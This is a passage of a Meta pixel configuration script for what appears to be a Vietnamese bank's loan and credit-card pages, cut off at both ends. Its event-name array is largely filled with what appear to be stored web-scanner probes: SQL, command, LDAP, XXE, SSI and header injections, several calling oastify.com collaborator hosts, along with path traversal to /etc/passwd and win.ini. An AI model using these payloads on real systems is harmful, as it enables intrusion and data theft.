iu8z7ard29 68kw35l1cg||a #|\" |echo iu8z7ard29 68kw35l1cg||a #","PageView' and 8907=8907--","PageViewq1zx9ib6pl","PageView12706753' or 1552=1560--","PageView80164457' or 9667=9667--","nslookup -q=cname m3qflcfm6reo7atktwr06kmtfkld951wppsdj36uuj.oastify.com.&","PageView' and '7168'='7168","PageView|nslookup -q=cname tebmwjqthypvih4r4327hrx0qrwkkcc30zoqed51u.oastify.com.&","http:\/\/tdamvjptgyovhh3r3317grw0prvkjcb3ztnkd74vt.oastify.com\/?PageView","fkvzwnmgpe","(select load_file('\\\\\\\\t93mrjltcykvdhzrz3x7crs0lrrkfc73vuxio8bzzo.oastify.com\\\\pih'))","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 cerpt SYSTEM \"http:\/\/zlos3pxzo4w1pnbxb99dox46xx3qrij97dv4lrcf1.oasti'||'fy.com\/\">\u0025cerpt;]>'),'\/l') from dual)||'","PageView);declare \u0040q varchar(99);set \u0040q='\\\\9ak2szm9delbex070jynd7tgm7s0gs8jwaoyfo2fq4.oasti'+'fy.com\\bbb'; exec master.dbo.xp_dirtree \u0040q;--","PageView');declare \u0040q varchar(99);set \u0040q='\\\\gxh9f69g0l8i14nenqlu0egn9ef73zvqjhc53vqmeb.oasti'+'fy.com\\trx'; exec master.dbo.xp_dirtree \u0040q;--","PageView';declare \u0040q varchar(99);set \u0040q='\\\\el3734xeojwgp2bcbo9soc4lxc35rxjo7fy3ptck09.oasti'+'fy.com\\cxw'; exec master.dbo.xp_dirtree \u0040q;--","PageView;declare \u0040q varchar(99);set \u0040q='\\\\acq3u0oaffncgy282k0of8vho8u1itakybozfp2gq5.oasti'+'fy.com\\yhn'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 cerpt SYSTEM \"http:\/\/sa6lsimsdxlueg0q02y6dqtzmqsjgb82w5kwaj17q.oasti'||'fy.com\/\">\u0025cerpt;]>'),'\/l') from dual)","PageView'+(select load_file('\\\\\\\\7490mxg77cf98vu5uhsl75neg5myaq2hq8twkm7dv2.oastify.com\\\\efo'))+'","PageView\r\nBCC:dj0613vdmiufn19b9n7rmb2kvb14pvtmhea21sojc8\u0040oastify.com\r\nimg: g","PageView'+(function(){if(typeof oiegn===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);oiegn=1;}}())+'","PageView\"|echo w5il1g1wgc pka6y26cfi ||","\"-->'-->`-->\u003C!--#set var=\"irw\" value=\"hqva872htm\"-->\u003C!--#set var=\"kty\" value=\"jsxca94jvo\"-->\u003C!--#echo var=\"irw\"-->\u003C!--#echo var=\"kty\"-->\u003C!--#exec cmd=\"nslookup -q=cname 4dixvup4g9o6hs323e1ig2wbp2vvjmndb59t0jnabz.oastify.com\" -->","PageView>\r\nBCC:lk9e2bwlnqvno9ajav8znj3swj2cq3uuimca30qreg\u0040oastify.com\r\nvuu: e","oth46qfpsx)(objectClass=*","du4ctw2yk9)(!(objectClass=*)","PageViewg9ktf\u0025>uhg5q'\/\"\u003Cuegqq","PageView'|echo 0vq7u1kf2d m1y7oybhn1 #xzwx","PageView&echo cwjsqbpcf6 axzjt729xz&","PageView}}rcp09'\/\"\u003Cnl7t0","\u003Cmdy xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/a8j3q0kabfjccyy8ykwob8rhk8q1esij6kubkybm0.oastify.com\/foo\"\/>\u003C\/mdy>","PageViewjkfequw47r","PageView' and 9098=9098--","PageView' and '2411'='2419","PageView' and 4371=4380--","hs4mlu5e0x","\u003Cwsv xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/njag1dvnmsupnb9l9x71ml2uvl1ep5twhw5nvamyb.oastify.com\/wsv.xsd\">wsv\u003C\/wsv>","PageView34193911' or 7638=7640--","PageView80498599' or '6710'='6719","PageView88229438' or 9007=9007--","PageView' and '9481'='9481","PageView\u0025}z99on'\/\"\u003Choc6f","PageView|echo xu2aftrj6g o35qgcf7yz||a #' |echo xu2aftrj6g o35qgcf7yz||a #|\" |echo xu2aftrj6g o35qgcf7yz||a #","PageView&nslookup -q=cname 7ow06x07rcz9sve5ehclr57e056yupygmba20prdg.oastify.com.&'\\\"`0&nslookup -q=cname 7ow06x07rcz9sve5ehclr57e056yupygmba20prdg.oastify.com.&`'","PageView|nslookup -q=cname 8bk1tyn8edmafw161izme6ufn6tzhqlh9dx4nref3.oastify.com.&","http:\/\/dgx6y3sdjirfk16b6n4rjbzksby4mvqmec23sqje8.oastify.com\/?PageView","PageView'\"`0&nslookup -q=cname b4g4m1gb7gfd8zu9ulsp79nig9m2atek2hq8gv7jw.oastify.com.&`'","nslookup -q=cname 7w40ex87zc790vm5mhklz5fe85ey2p6gu9xxonbez3.oastify.com.&","PageView52323626' or '4326'='4326","u83nqkkubzjwciysy4w8bsr1ksqleci36vumk9bx0.oastify.com","PageView';declare \u0040q varchar(99);set \u0040q='\\\\1z1uhrb126a33ppzpbnf2zi8bzhs5j9ax1opff26qv.oasti'+'fy.com\\twx'; exec master.dbo.xp_dirtree \u0040q;--","PageView;declare \u0040q varchar(99);set \u0040q='\\\\0yztgqa015922ooyoame1yh7aygr4i89w0mode05ou.oasti'+'fy.com\\yki'; exec master.dbo.xp_dirtree \u0040q;--","PageView);declare \u0040q varchar(99);set \u0040q='\\\\pf8ixfrpiuqrjd5n5z33inywrnxgl7pydp5dw3ju7j.oasti'+'fy.com\\pkn'; exec master.dbo.xp_dirtree \u0040q;--","(select load_file('\\\\\\\\zdgsvppzg4o1hn3x391dgxw6pxvqjhn8bzdn4dr4ft.oastify.com\\\\etd'))","PageView');declare \u0040q varchar(99);set \u0040q='\\\\pd6ivfppguorhd3n3z13gnwwpnvgj7nybp4dv3iu6j.oasti'+'fy.com\\zgy'; exec master.dbo.xp_dirtree \u0040q;--","PageView'+(select load_file('\\\\\\\\egy7y4sejjrgk26c6o4sjczlscy5mwqneeh28svjj8.oastify.com\\\\wnl'))+'","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 lftwb SYSTEM \"http:\/\/f4k8m5gf7kfh83udupst7dnmgdm6axeo2rqig57tw.oasti'||'fy.com\/\">\u0025lftwb;]>'),'\/l') from dual)","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 lftwb SYSTEM \"http:\/\/q5wjnghq8vgs9evov0t48ooxhonhb8fz33ruhh85x.oasti'||'fy.com\/\">\u0025lftwb;]>'),'\/l') from dual)||'","zkulnv102n)(objectClass=*","ltv5hxeqoj)(!(objectClass=*)","PageView>\r\nBCC:lc1eubolfqnng92j2v0zfjvsojuci3k08s2gt6gx4m\u0040oastify.com\r\nzyf: r","PageView\r\nBCC:ufdnxkruizqwji5s5438isy1rsxllcn9b14pvfi66v\u0040oastify.com\r\nvdk: g","\u003Cjxh xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/p1rijfdp4ucr5drnrzp34nkwdnjg7794x5lwbj27r.oastify.com\/foo\"\/>\u003C\/jxh>","\u003Cmbb xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/cl1532xcohwep0babm9qoa4jxa33rutrhr5iv5mtb.oastify.com\/mbb.xsd\">mbb\u003C\/mbb>","PageView'|echo t1fsk2jod9 txsbklquas #xzwx","PageView'+(function(){if(typeof paa8y===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);paa8y=1;}}())+'","\"-->'-->`-->\u003C!--#set var=\"9po\" value=\"8on16y08rd\"-->\u003C!--#set var=\"brq\" value=\"aqp3802atf\"-->\u003C!--#echo var=\"9po\"-->\u003C!--#echo var=\"brq\"-->\u003C!--#exec cmd=\"nslookup -q=cname vbaotlnve0mxfj1t15z9etu2nttmhdja725qwgj77w.oastify.com\" -->","PageView\"|echo i1l31h668b 08mbd6cr39 ||","PageView&echo 9ybxfztoxh kmhh6vhqio&","PageView|echo cg06wev9s4 oug6r773lf||a #' |echo cg06wev9s4 oug6r773lf||a #|\" |echo cg06wev9s4 oug6r773lf||a #","m978wgnbo0","PageView' and 8925=8925--","PageView\u0025}bfiu0'\/\"\u003Cqegu9","PageView' and '3700'='3705","PageView33440306' or 5167=5175--","PageViewk9mlrjso4w","PageView&nslookup -q=cname go89660grlzis4eeeqcure7n0e67uywvkq8hy4pse.oastify.com.&'\\\"`0&nslookup -q=cname go89660grlzis4eeeqcure7n0e67uywvkq8hy4pse.oastify.com.&`'","PageViewzye8y\u0025>hyxds'\/\"\u003Cbzcvl","PageView|nslookup -q=cname 9bl2tzn9eembfx171jzne7ugn7t0hrjo7kvblycm1.oastify.com.&","PageView' and 6254=6262--","PageView80224865' or 8404=8404--","PageView}}i52n4'\/\"\u003Cjber3","http:\/\/lynegbal1q9n29ojovmz1jhsajgc4360uqih84zso.oastify.com\/?PageView","PageView31680210' or '6836'='6838","nslookup -q=cname 7s00ax47vc39wvi5ihglv5be45ayyp0mofr3it5kt9.oastify.com.&","0bcttqn0e5m2fo1y1azeeyu7nytrhijf77vyllc91.oastify.com","PageView'\"`0&nslookup -q=cname 8nw15yz8qdyarwd6dibmq66fz65ztqvnjk7bxyomd.oastify.com.&`'","PageView97785445' or '3829'='3829","PageView' and '6962'='6962","PageView');declare \u0040q varchar(99);set \u0040q='\\\\yegrwoqyh3p0im4w482chwx5qwwpkgmda43suih95y.oasti'+'fy.com\\jbj'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 cfhax SYSTEM \"http:\/\/vbaotlnve0mxfj1t15z9etu2nttmhdja7dv4lrcf1.oasti'||'fy.com\/\">\u0025cfhax;]>'),'\/l') from dual)","PageView;declare \u0040q varchar(99);set \u0040q='\\\\kh5dzatkkpsml87i7u5yki0rtizbn2pzdq3eu4hv5k.oasti'+'fy.com\\ghr'; exec master.dbo.xp_dirtree \u0040q;--","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 cfhax SYSTEM \"http:\/\/lb0etbnleqmnf91j1vzzejusnjtch3j074vvlic61.oasti'||'fy.com\/\">\u0025cfhax;]>'),'\/l') from dual)||'","(select load_file('\\\\\\\\1oqu6r01r6z3spezebcfrz780z6sujwgk7mvdl0co1.oastify.com\\\\frl'))","PageView'+(select load_file('\\\\\\\\hpaa771hsm0jt5fffrdvsf8o1f78vzxwlnobf12sqh.oastify.com\\\\vye'))+'","PageView';declare \u0040q varchar(99);set \u0040q='\\\\mwmfec8mzr7o0amkmwk0zkft8ked2441ssjga6xxlm.oasti'+'fy.com\\caw'; exec master.dbo.xp_dirtree \u0040q;--","PageView);declare \u0040q varchar(99);set \u0040q='\\\\zehswpqzh4p1in4x492dhxx6qxwqkhmea52ttjga4z.oasti'+'fy.com\\cky'; exec master.dbo.xp_dirtree \u0040q;--","PageView&echo ww3penkvoo rgcnfsedfd&","PageView>\r\nBCC:m9wfrclmcrkodazkzwx0ckstlkrdf48xwpqdh34usj\u0040oastify.com\r\nufa: k","PageView'+(function(){if(typeof tcv1b===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);tcv1b=1;}}())+'","PageView\r\nBCC:l6seobil9qhna9wjwvuz9jpsijocc35wtomcd20toi\u0040oastify.com\r\nuhp: a","\"-->'-->`-->\u003C!--#set var=\"hjk\" value=\"gij906ugll\"-->\u003C!--#set var=\"jlm\" value=\"iklb28winn\"-->\u003C!--#echo var=\"hjk\"-->\u003C!--#echo var=\"jlm\"-->\u003C!--#exec cmd=\"nslookup -q=cname 356wnth388g59rv1vdth81oah1nubl4es6quhk4bs0.oastify.com\" -->","k0td705ex7)(objectClass=*","\u003Cmno xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/e9o7r4lecjkgd2zczoxsccsllcr5fw8pwqkha41sq.oastify.com\/foo\"\/>\u003C\/mno>","PageView'|echo rrwv33k9bh 6zntv1d2k3 #xzwx","\u003Couo xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/wuupcm6wx15yykkuk6iaxud36ucn0et7h75yvlm9b.oastify.com\/ouo.xsd\">ouo\u003C\/ouo>","b5i986iyvn)(!(objectClass=*)","PageView\"|echo 1w94j1h20m ll6h7vbc8n ||","PageViewsv13w\u0025>a55vj'\/\"\u003Copy55","PageView69558384' or '8493'='8495","PageView|nslookup -q=cname sc8luiosfxnugg2q2206fqvzoqujiab3zznqdd41t.oastify.com.&","PageView}}w858p'\/\"\u003Cfqnh9","PageView' and 8583=8590--","PageView'\"`0&nslookup -q=cname 6t0zbw56wb48xuj4jghkw4cd54bxzoshge45uslga.oastify.com.&`'","PageView\u0025}lb6us'\/\"\u003Chcjio","hutam76z66","PageView613ajqk8fo","PageView97667216' or 7467=7475--","4dixvup4g9o6hs323e1ig2wbp2vvjmcf07oyel59u.oastify.com","nslookup -q=cname a3e3l0fa6fec7yt8tkro68mhf8l19s2lqet2ks7jv8.oastify.com.&","PageView10729224' or '4113'='4113","PageView' and '1449'='1450","PageView' and '4233'='4233","PageView&nslookup -q=cname 299vrsl2c7k4dqz0zcxgc0s9l0rtfk8dw8kzam1aq.oastify.com.&'\\\"`0&nslookup -q=cname 299vrsl2c7k4dqz0zcxgc0s9l0rtfk8dw8kzam1aq.oastify.com.&`'","PageView' and 9161=9161--","PageView|echo tvv6gajo3t dtfltf5ird||a #' |echo tvv6gajo3t dtfltf5ird||a #|\" |echo tvv6gajo3t dtfltf5ird||a #","PageView48633407' or 7124=7124--","http:\/\/277vpsj2a7i4bqx0xcvga0q9j0ptdk6du3iu8hz5o.oastify.com\/?PageView","PageView');declare \u0040q varchar(99);set \u0040q='\\\\co45620crhzes0eaemcqra7j0a63uunnbe42vsij68.oasti'+'fy.com\\act'; exec master.dbo.xp_dirtree \u0040q;--","PageView';declare \u0040q varchar(99);set \u0040q='\\\\omeh4eyoptxqqccmcya2pm5vym4fs6lz9q0er4ev2k.oasti'+'fy.com\\fzi'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 xparo SYSTEM \"http:\/\/e2h7k4ee5jdg62scsoqs5clleck58w1ppsdj36uuj.oasti'||'fy.com\/\">\u0025xparo;]>'),'\/l') from dual)","(select load_file('\\\\\\\\01ztjqd045c25oryrape4yk7dyjr7i0bo2qqhg47sw.oastify.com\\\\wfl'))","PageView;declare \u0040q varchar(99);set \u0040q='\\\\gm6946ygplxiq4cecqaupe5nye47sylr9iz6qwdn1c.oasti'+'fy.com\\gbj'; exec master.dbo.xp_dirtree \u0040q;--","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 xparo SYSTEM \"http:\/\/6fmzxwr6ibq8ju545g3ki4ydr4xxloeh2lqcgz7nw.oasti'||'fy.com\/\">\u0025xparo;]>'),'\/l') from dual)||'","PageView);declare \u0040q varchar(99);set \u0040q='\\\\cua5c26cxh5ey0kakmiqxadj6ac30utnhe920snjb8.oasti'+'fy.com\\xpb'; exec master.dbo.xp_dirtree \u0040q;--","PageView'+(select load_file('\\\\\\\\2svvas42v734wqi0icggv0b940atykrdf4is9iw9ky.oastify.com\\\\tsp'))+'","3xfzzt393b)(!(objectClass=*)","PageView\r\nBCC:eas7s4medjlge20c0oysdctlmcs5g8lwdp1gr3ir7\u0040oastify.com\r\nnmf: i","\"-->'-->`-->\u003C!--#set var=\"w7t\" value=\"v6sooliv90\"-->\u003C!--#set var=\"y9v\" value=\"x8uqqnkxb2\"-->\u003C!--#echo var=\"w7t\"-->\u003C!--#echo var=\"y9v\"-->\u003C!--#exec cmd=\"nslookup -q=cname itfbb85iwn4kx6jgjshwwgcp5gb9zc40wykpac10q.oastify.com\" -->","PageView>\r\nBCC:orjh9e3out2qvchmhyf2umav3m9fxi26u0ir8ez2o\u0040oastify.com\r\nbig: x","PageView\"|echo 9atblr59zp 04rio5dv5v ||","nprhco0oib)(objectClass=*","\u003Comr xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/378wptj3a8i5brx1xdvha1qaj1pudxilj9azxqlf.oastify.com\/foo\"\/>\u003C\/omr>","fkzn342yfl","PageView4eesloc7rq","\u003Cwws xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/p5vinfhp8ugr9dvnvzt38nowhnngbjg7gv7luci1.oastify.com\/wws.xsd\">wws\u003C\/wws>","PageView' and 9765=9765--","PageView\u0025}im51c'\/\"\u003Crfumh","PageView'+(function(){if(typeof cnrh0===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);cnrh0=1;}}())+'","PageView&echo vriurawe19 s6ldutyfih&","PageViewt1s8w\u0025>gjz9h'\/\"\u003Ctbu1p","PageView'|echo gibds2zjdi ud6vdmfy73 #xzwx","PageView}}uu6ll'\/\"\u003Cv8t7c","nslookup -q=cname au83c06axf5cyyk8kkiox8dh68c1045syvmmc93xs.oastify.com.&","PageView' and 1317=1320--","PageView79855541' or 8070=8070--","PageView|echo itwkir3x3f xxqs11wtda||a #' |echo itwkir3x3f xxqs11wtda||a #|\" |echo itwkir3x3f xxqs11wtda||a #","PageView|nslookup -q=cname 0ghtyqs0j5r2ko6y6a4ejyz7syyrmurin6ew1npc.oastify.com.&","PageView'\"`0&nslookup -q=cname ao23600arfzcsye8ekcor87h0861u4zswgn6axym.oastify.com.&`'","PageView51834141' or '7457'='7459","PageView46363862' or '6273'='6273","PageView69858383' or 9156=9158--","a4f3m0ga7ffc8yu8ukso78nhg8m1a4fs7gy6lx9m.oastify.com","http:\/\/255vnsh287g49qv0vctg80o9h0ntbwgk68xykp8e.oastify.com\/?PageView","PageView' and '5141'='5146","PageView&nslookup -q=cname 042tmqg075f28ouyuase7yn7gymraufia61woncc.oastify.com.&'\\\"`0&nslookup -q=cname 042tmqg075f28ouyuase7yn7gymraufia61woncc.oastify.com.&`'","PageView' and '3735'='3735","(select load_file('\\\\\\\\p4uimfgp7ufr8dunuzs37nnwgnmgajf769u0knbb0.oastify.com\\\\fzz'))","PageView);declare \u0040q varchar(99);set \u0040q='\\\\a8j3q0kabfjccyy8ykwob8rhk8q1e4jsakyboyfm4.oasti'+'fy.com\\zya'; exec master.dbo.xp_dirtree \u0040q;--","PageView'+(select load_file('\\\\\\\\pxqiff9p0u8r1dnnnzl30ngw9nfg3j87zan1do4ct.oastify.com\\\\mvt'))+'","PageView';declare \u0040q varchar(99);set \u0040q='\\\\tb8mtjnteymvfh1r13z7eru0nrtkhnmbd21trgi47.oasti'+'fy.com\\umo'; exec master.dbo.xp_dirtree \u0040q;--","PageView;declare \u0040q varchar(99);set \u0040q='\\\\y54rnohy83g09mvwv8tc8wo5hwnpbsgg76vxlkc81.oasti'+'fy.com\\nso'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 eciqe SYSTEM \"http:\/\/0klt2qw0n5v2ooayaa8eny37wy2rquviy6pwcn0c.oasti'||'fy.com\/\">\u0025eciqe;]>'),'\/l') from dual)","PageView');declare \u0040q varchar(99);set \u0040q='\\\\pc5iufopfunrgd2n2z03fnvwonugijn7e02rsej28.oasti'+'fy.com\\rni'; exec master.dbo.xp_dirtree \u0040q;--","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 eciqe SYSTEM \"http:\/\/277vpsj2a7i4bqx0xcvga0q9j0ptdwikm8dy0poe.oasti'||'fy.com\/\">\u0025eciqe;]>'),'\/l') from dual)||'","PageView]]>>\u003C","c:\\windows\\win.ini","\/etc\/passwd","...\/PageView","PageView\"|echo gmwa4cps76 53tr22zyh2 ||","*)(!(objectClass=*)","n5wilg3paw)(!(objectClass=*)","z051g3u1y5)(objectClass=*","PageView&ping -n 21 127.0.0.1&","*)(objectClass=*","PageView>\r\nBCC:356wnth388g59rv1vdth81oah1nubn4bw5kwaj17q\u0040oastify.com\r\nuha: b","PageView\"|ping -n 21 127.0.0.1 ||","PageView'|ping -c 21 127.0.0.1 #","PageView33971147' or 9787=9792--","PageView|ping -c 21 127.0.0.1||x","\"-->'-->`-->\u003C!--#set var=\"d03\" value=\"cz25h2bc2h\"-->\u003C!--#set var=\"f25\" value=\"e147j4de4j\"-->\u003C!--#echo var=\"d03\"-->\u003C!--#echo var=\"f25\"-->\u003C!--#exec cmd=\"nslookup -q=cname zmps4pyzp4x1qncxc9adpx56yx4qsjl7d51wrji77.oastify.com\" -->","\u003Cjye xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/4fkxxur4i9q6js525e3ii2ybr2xvloece05qshg6.oastify.com\/jye.xsd\">jye\u003C\/jye>","PageView'.sleep(20).'","PageView'+sleep(20.to_i)+'","PageView\u0025}qrq42'\/\"\u003Cfydud","\u003Cwzd xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/4kpx2uw4n9v6osa2ae8in23bw22vqojck0bqyhm6.oastify.com\/foo\"\/>\u003C\/wzd>","PageView&echo rgmed6c71i kalx517txb&","PageView{${sleep(20)}}","PageView\r\nBCC:x64qonix92hzalwvw7ub9vp4ivooch55xylpbc20r\u0040oastify.com\r\nlpc: e","PageView'|echo rmld6k64n0 bqolut731h #xzwx","PageView}}pdfst'\/\"\u003Czcsof","PageView5nr0dl095p","PageView'+(function(){if(typeof qlbhb===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);qlbhb=1;}}())+'","PageView')AND pg_sleep(20)--","PageView',0)waitfor delay'0:0:20'--","PageView44434907' or '5581'='5581","PageView' waitfor delay'0:0:20'--","PageView..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini","PageView' and (select*from(select(sleep(20)))a)--","PageView\"","..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini","PageViewf197u\u0025>wxejn'\/\"\u003Cjsi7d","PageView'\"`0&nslookup -q=cname kg4dyaskjprmk86i6u4yjizrsiybm4fscg36qxem.oastify.com.&`'","PageView'||pg_sleep(20)--","PageView|echo cjeidbepkx gaoynlua94||a #' |echo cjeidbepkx gaoynlua94||a #|\" |echo cjeidbepkx gaoynlua94||a #","PageView'","PageView85368704' or '1867'='1868","PageView' and 1068=1068--","PageView&nslookup -q=cname c5i5n2hc8hge90vavmtq8aojhan3bw4kz8qydp1e.oastify.com.&'\\\"`0&nslookup -q=cname c5i5n2hc8hge90vavmtq8aojhan3bw4kz8qydp1e.oastify.com.&`'","PageView52105476' or 6061=6061--","..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini\ufffdPageView","PageView' AND pg_sleep(20)--","PageView')waitfor delay'0:0:20'--","PageView..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","PageView|nslookup -q=cname 0wxteq80z5720omymakezyf78yer2kv8rwim5dt2.oastify.com.&","PageView' and 8432=8439--","PageView|ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #' |ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #\\\" |ping -n 21 127.0.0.1","PageView,(select*from(select(sleep(20)))a)","PageView'+(select*from(select(sleep(20)))a)+'","nslookup -q=cname pyrigfap1u9r2donozm31nhwangg49xxq0er4ev2k.oastify.com.&","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","PageView' and '5580'='5587","PageView' and '3774'='3774","PageView',''||pg_sleep(20)--","hhht19crg1","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\ufffdPageView","PageView',0)AND pg_sleep(20)--","PageView'(select*from(select(sleep(20)))a)'","iwibe88izn7k06mgmskwzgfp8ge922vqnee41vpk.oastify.com","PageView'+eval(compile('for x in range(1):\\n import time\\n time.sleep(20)','a','single'))+'","http:\/\/075tpqj0a5i2boxyxaveayq7jyprdk68wwnmady2.oastify.com\/?PageView","eval(compile('for x in range(1):\\n import time\\n time.sleep(20)','a','single'))","PageView);declare \u0040q varchar(99);set \u0040q='\\\\jvicd97jyo6lz7lhltjxyheq7hda13urlj9azxqlf.oasti'+'fy.com\\tnn'; exec master.dbo.xp_dirtree \u0040q;--","PageView';declare \u0040q varchar(99);set \u0040q='\\\\q1sjjgdq4vcs5eror0p44okxdojh7a0yrpfg53wrl.oasti'+'fy.com\\fqx'; exec master.dbo.xp_dirtree \u0040q;--","PageView');declare \u0040q varchar(99);set \u0040q='\\\\wzzphmbw21ay3kpup6na2ui3buhn5gy4pxdo3buzj.oasti'+'fy.com\\ywa'; exec master.dbo.xp_dirtree \u0040q;--","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 suwbq SYSTEM \"http:\/\/a3e3l0fa6fec7yt8tkro68mhf8l19u2i66xwkn8c.oasti'||'fy.com\/\">\u0025suwbq;]>'),'\/l') from dual)||'","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 suwbq SYSTEM \"http:\/\/446xmug479f68su2uesi72nbg2mvao3c60xqkh86.oasti'||'fy.com\/\">\u0025suwbq;]>'),'\/l') from dual)","PageView;declare \u0040q varchar(99);set \u0040q='\\\\tgdmyjstjyrvkh6r6347jrz0srykmdf16ruik5bt0.oasti'+'fy.com\\ong'; exec master.dbo.xp_dirtree \u0040q;--","PageView'+(select load_file('\\\\\\\\3fjwxtr3i8q5jr515d3hi1yar1xulneb5et5jsagz.oastify.com\\\\qgo'))+'","(select load_file('\\\\\\\\xrsq9n3xu22zvlhvh7fbuva43v9oxhq5h75yvlm9b.oastify.com\\\\xil'))"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("266901407102251", "EventValidation", true);
config.set("266901407102251", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("266901407102251", "ProtectedDataMode", true);
config.set("266901407102251", "ccRuleEvaluator", {"ccRules":[{"id":"754167190559834","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"URL":{"i_contains":"vay-tieu-dung\/dang-ky-finish"}}]}]}},{"id":"4095825774077838","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"vay-tieu-dung\/dang-ky-finish"}}]}]}},{"id":"741062358613275","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"URL":{"i_contains":"\/vay-tieu-dung\/dang-ky-finish"}}]}]}},{"id":"613366628428405","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/the-tin-dung\/dang-ky\/buoc-2"}}]}]}},{"id":"472392629269560","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/vay-tieu-dung\/dang-ky\/finish"}}]}]}},{"id":"1694419864618335","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/i\/tai-khoan-sieu-loi-suat"}}]}]}},{"id":"1167131678193002","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/the-tin-dung\/dang-ky\/success"}}]}]}},{"id":"864405018782458","rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"URL":{"i_contains":"campaign-vay-the-chap-can-ho\/hoan-tat"}}]}]}},{"id":"25035596849418910","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"URL":{"i_contains":"vn\/vay-mua-nha\/dang-ky\/finish"}}]}]}},{"id":"897953732065667","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"URL":{"i_contains":"\/the-tin-dung\/dang-ky\/buoc-7"}}]}]}},{"id":"1773482819818696","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"the-ti